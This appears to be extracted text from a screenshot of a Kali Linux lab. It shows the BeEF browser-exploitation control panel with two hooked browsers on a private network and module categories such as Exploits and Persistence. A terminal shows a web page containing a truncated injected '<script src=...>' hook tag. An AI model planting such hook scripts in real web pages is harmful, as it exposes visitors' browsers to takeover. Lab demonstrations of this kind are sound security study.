 BeEF Control Panel - Mo...
root@kali: ~
04:04 PM
BeEF Control Panel - Mozilla Firefox
File Actions Edit View
root@kali: ~/beef
root@kali:~# cat /var/www
HELLO!
<script src="http://192.1
root@kali:~#
File System
Home
BeEF Control Panel
127.0.0.1:3000/ui/panel#id=o4EOFO8QyPmiyBy8WbUlCFwqrv5V1bLZpeEBq0AR4fOQGfL5a
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
BeEF 0.5.0.0-alpha-pre | Submit Bug | Logout
Hooked Browsers
Online Browsers
192.168.2.191
? ? ? 192.168.2.193
Offline Browsers
Basic Requester
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Browser (56)
Chrome Extensions (6)
Debug (8)
Exploits (109)
Host (24)
IPEC (9)
Metasploit (1)
Misc (20)
Network (21)
Persistence (9)
Phonegap (16)
Social Engineering (25)
Module Results History
id date label
Ready